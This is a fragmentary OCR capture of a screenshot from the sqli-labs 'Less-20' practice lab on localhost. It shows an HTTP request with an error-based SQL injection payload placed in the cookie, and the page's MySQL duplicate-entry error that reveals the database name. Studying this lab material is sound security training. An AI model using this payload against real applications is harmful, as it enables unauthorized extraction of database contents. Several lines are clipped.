 ontent-Type: application/x-www-form-urlencoded
ontent-Length: 24
rigin: http://localhost
onnection: close
eferer: http://localhost/Less-20/
pgrade-Insecure-Requests: 1
ookie:uname=uname=1' or (select 1 from (select 1,count(*),concat_ws('-',(select
atabase()),floor(rand()*2))as a from information_schema.tables group by a) b)-- #
name=admin&passwd=admin
?
<
+
>
Type a search term
0 matches
one
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = uname=1' or (selec
1 from (select 1,count(*),concat_ws('-',(select
database()),floor(rand()*2))as a from
information_schema.tables group by a) b)-- #
and expires: Sun 29 Nov 2020 - 16:41:15
Issue with your mysql: Duplicate entry 'security-0' for key ''